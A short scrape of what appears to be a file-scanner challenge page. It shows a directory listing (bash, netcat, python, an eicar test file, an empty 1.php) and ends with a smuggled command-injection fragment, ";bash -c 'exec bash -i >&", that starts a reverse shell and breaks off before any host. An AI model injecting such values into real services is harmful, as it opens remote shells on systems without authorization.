 Try scanning some of these files with our scanner!
total 4756
-rw-rw-r-- 1 scanner scanner 0 Jan 24 08:56 1.php
-rwxr-xr-x 1 scanner scanner 1113504 Oct 21 2018 bash
-rwxr-xr-x 1 scanner scanner 34888 Oct 21 2018 bzip2
-rwxr-xr-x 1 scanner scanner 35064 Oct 21 2018 cat
-rw-rw-r-- 1 scanner scanner 68 Oct 21 2018 eicar
-rw-rw-r-- 1 scanner scanner 5 Oct 21 2018 hello
-rwxr-xr-x 1 scanner scanner 35312 Oct 21 2018 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21 2018 python
;bash -c 'exec bash -i >& Scan!